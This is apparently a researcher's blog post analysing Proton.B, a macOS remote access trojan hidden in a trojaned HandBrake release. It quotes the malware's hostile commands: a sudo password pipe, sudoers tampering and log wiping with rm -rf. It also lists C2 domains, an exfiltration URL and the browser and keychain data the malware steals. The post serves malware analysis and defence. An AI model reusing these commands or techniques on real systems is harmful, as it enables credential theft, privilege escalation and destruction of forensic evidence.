Over the weekend I downloaded a sample of the trojaned HandBrake software (Thanks Patrick Wardle at Objective-See). In case you missed it, hackers added a new variant of the Proton remote access tool to the very popular video encoding application. Proton, which targets macOS, does all kinds of nasty behavior, including stealing passwords, keylogging, exfiltrating files and enabling remote access log-in. For more information on Proton, check out this report from Sixgill.

In his blog, Patrick does a great job of explaining how attackers added Proton into HandBrake, a popular media-encoding app, so I’m not going to discuss that. Instead, I'll look at what this variant, Proton.B, actually does after it’s executed and includes insights obtained from reverse engineering the malware. Proton’s authors included a few tricks meant to deceive researchers (like contacting an external service to obtain the date and time and encrypting some of the strings and scripts and storing them in a separate file that will be decrypted upon execution).

How OSX/Proton actually works





The malicious file we’re dealing with is named activity_agent. When looking at activity_agent with a disassembler, it’s clear to see that it was developed in Objective-C, which is macOS’ ‘native’ programming language, unlike other malware that’s written in C++ and uses other “cross platform solutions” such as QT.

When going through the binary with IDA Pro, I could see a lot of interesting things such as SSH tunneling capabilities. Sadly, I did not see this behavior when I was examining the malware.







Once the file is executed, it decrypts a file called “.hash” that is located in the bundle’s Resources directory.

This file contains a large subset of strings that will then be loaded by activity_monitor binary. This is simply a method of hiding the strings from researchers and antivirus software.



When decrypted, “.hash” contains the following data:

As we can clearly see by the use of “%@”, this is Objective-C syntax, NSSTRING to be exact. In Objective-C “%@” is used for string formatting.





When this file is being executed, what appears to be a legitimate dialog box appears and asks for the user’s password in order to install some “additional codecs.” But the text in the dialog box is actually in the contents of the decrypted “.hash” file.

Note: The text in that dialog box appears in the contents of the decrypted “.hash” file.

Mac users should always think twice before entering their password into every dialog box. Dialog boxes asking for passwords are a very popular social engineering tactic designed to trick users into giving attackers their passwords. We’ve seen this method used in other malware attacks. It can be done with installers (like in the case of OSX/Pirrit), with Applescript or, like in this case, by simply creating a dialog box that fits the story. Since the user is in the sudoers list as in most Mac environments, knowing the user’s password is enough to escalate privileges to root.

Once users type in their password, the malware immediately starts to check if it is working by executing the following command:

'/bin/sh', '-c', "echo 'qwer1234' | sudo -S echo success;"





The next step in that process is to disable the ‘tty_tickets’ flag in /etc/sudoers by executing the following command:

'/bin/sh', '-c', 'echo \'printf "\\033[8;1;1t"; echo "qwer1234" | sudo -S sh -c "echo \'Defaults !tty_tickets\' >> /etc/sudoers"; killall Terminal; sleep 1;\'

Tty_tickets is a feature that is enabled by default since macOS Sierra. The purpose of tty_tickets (when enabled) is to ask users for their password every time they execute a ‘sudo’ command in a separate terminal. If disabled, users only have to enter their password once when running ‘sudo’ and it will be valid for any new terminal (tty) that the users execute a ‘sudo’ command in. My assumption is that tty_tickets is being disabled to make it easy for the malware authors’ scripting tasks; it’s easier to input a password once rather than several times in different terminals.





When looking at the strings section of activity_agent in IDA pro, we immediately spot a public key.

That key is being used in the following command line:

| '/bin/sh', '-c', "echo '-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwUP19DdW2NlkkdovqqwF\n+r3sBaamka42zVMGa+COUCIysrVhVJIv4nmc57TLxgG8dsg+G0o0NQ75n898b04l\nYGve3gXGWJ8Y5OTJ16+RA4OtKAiO8v7qEGnQ/QpSzrLZPU3Yd60bAltYSvCCiOdB\nOKhOAiag0H39F2k5ea4zxt6TNDksW/o3+HcjzA4yy+C1tp2Cr4X37O5XMVZPWpMk\nsIXPazh91tr0TJ2VFyx4btnDPajeOzhcKUA05Wrw+hagAZnFU9Bajx3KvdTlxsVx\nLmRc5r3IqDAsXTHH1jpmWMDiC9IGLDFPrN6NffAwjgSmsKhi1SC8yFHh0oPCswRh\nrQIDAQAB\n-----END PUBLIC KEY-----' > /tmp/public.pem; openssl rsautl -verify -in /Users/test/Downloads/Proton/Proton.B/activity_agent.app/Contents/Resources/.tmpdata -pubin -inkey

/tmp/public.pem; openssl rsautl -verify -in /Users/test/Downloads/Proton/Proton.B/activity_agent.app/Contents/Resources/.tmpdata -pubin -inkey

|

The key is being saved in a file called /tmp/public.pem. Once the key is saved, the malware then decrypts a file called .tmpdata, which also resides in the Resources directory of the bundle (Note: In POSIX filesystems such as in macOS and Linux, prepending a file name with a “.” means that it’s hidden).

The decrypted file, .tmpdata, contains the malware’s “license” in a JSON format. The license data is its “expiration date” and various checksums.

| {"expiration_date":"2017-05-10 23:59:59 +0000","grace_period":"25","bundle_name":"chameleo","os_version":"10.x","checksum":"128814f2b057aef1dd3e00f3749aed2a81e5ed03737311f2b1faab4ab2e6e2fe"} |

The malware then conducts a test to see if it’s connected to the Internet by establishing a TCP connection to 8.8.8.8 (Google’s DNS server) for 20 seconds.

| '/bin/sh', '-c', 'nc -G 20 -z 8.8.8.8 53 >/dev/null 2>&1 && echo success'. |

The malware also tries to connect to several other domains from the following list:

- handbrakestore.com

- handbrake.cc

- luwenxdsnhgfxckcjgxvtugj.com

- 6gmvshjdfpfbeqktpsde5xav.com

- kjfnbfhu7ndudgzhxpwnnqkc.com

- yaxw8dsbttpwrwlq3h6uc9eq.com

- qrtfvfysk4bdcwwwe9pxmqe9.com

- fyamakgtrrjt9vrwhmc76v38.com

- kcdjzquvhsua6hlfbmjzkzsb.com

- Ypu4vwlenkpt29f95etrqllq.com

Note: The domains in red were not registered at the time of my research, although they were registered last night by an unknown entity. They seem to be back up domains in case one of the first two stops working.





After that, the malware checks for the time and date but interestingly enough, it appears that it does not trust the settings on the machine that it’s on running (because nasty researchers like us can mess with the local clock) and contacts an external service that’s hosted on Google. The malware obtains the time and date by creating a new environment variable called $hcresult that contains what’s being returned by sending an HTTP request to the Google hosted link by executing this command:

| hcresult=`curl -sL https://script.google.com/macros/s/AKfycbyd5AcbAnWi2Yn0xhFRbyzS4qMq1VucMVgVvhul5XqS9HkAyJY/exec` |

The program then continues to check if a file in the following path: ~/Library/VideoFrameworks/.ptrun (notice the “.” before the file name, which makes it hidden) exists and notes that Proton.B’s installation process is working.





Once the malware sees that the license is still valid, it creates a new directory called ~/Library/Renderfiles, copies its own bundle to this directory and then deletes its entire bundle from where it was initially executed.

Afterwards, it creates another directory - ~/Library/VideoFrameworks. This directory will store all of the stolen data that will soon be exfiltrated to the attackers.

The credentials that are being stolen, according to my research, were:

- Google Chrome profile and all saved data, including cookies, saved form data and passwords

- Safari profile and all saved data, including cookies, saved form data and passwords

- Firefox profile and all saved data, including cookies, saved form data and passwords

- Opera profile and all saved data, including cookies, saved form data and passwords

- Multiple keychains

- 1Password data vaults

Every repository of passwords will be saved in a zip file:

- Chrome data will be stored in CR_def.zip

- Firefox data will be stored in FF.zip

- Opera data will be stored in OP.zip

- Keychain data (from /Library/Keychains and ~/Library/keychain) will be stored in KC.zip

- Gnupg and 1Password data from the following directories will be stored in GNU_PW.zip:

- ~/.gnupg

- ~/Library;/Application support/1Password 4

- ~/Library;/Application support/1Password 3.9

All of that data will be zipped again to a file called Proton.zip. This file will be saved in the ~/Library/VideoFrameworks directory, which will then be exfiltrated to the attackers.





Once all of the credentials are zipped, they are transmitted to the attackers using ‘curl’ to the url: http://api.handbrake.biz/api/init

After all the zip files are created, the malware executes several killall commands and terminates these applications:

- Console

- Terminal

- Wireshark

This step makes it hard for researchers to analyze this malware when it runs since all of these programs will be terminated unexpectedly. A simple workaround is to simplee tee the logs to another file, use iTerm instead of Terminal and tcpdump or Tshark instead of Wireshark ¯\_(ツ)_/¯.

After terminating the aforementioned processes, the malware copies its own bundle to ~/Library/RenderFiles/activity_agent.app. It then adds the following LaunchAgents to achieve persistence on the machine: ~/Library/LaunchAgents/fr.handbrake.actibity_agent.plist.

And, of course, no malicious execution of malware is complete without the removal of logs. Proton.B does that by executing this command:

| sudo -S rm -rf /var/log/* /Library/Logs/* |

Affected by Proton? Change your passwords

Most of the Mac malware that’s out there is adware or rather simple campaigns. This is the first time researchers have had a live malware sample to play with and see its inner workings. Sadly, on the environment that I was testing the malware in, I couldn’t see any interactive command executions or any new connections that were initialized by the attackers to my research machine. I am sure that there is more to Proton.B than this blog post covers. If you think you’ve been hit by Proton, change all of your passwords everywhere and assume that all of your credentials have been compromised.

I’d like to recognize Thomas Reed, Pepijn Bruienne and the other good folks from the MacAdmins Slack group who provided helpful pointers and clarifications.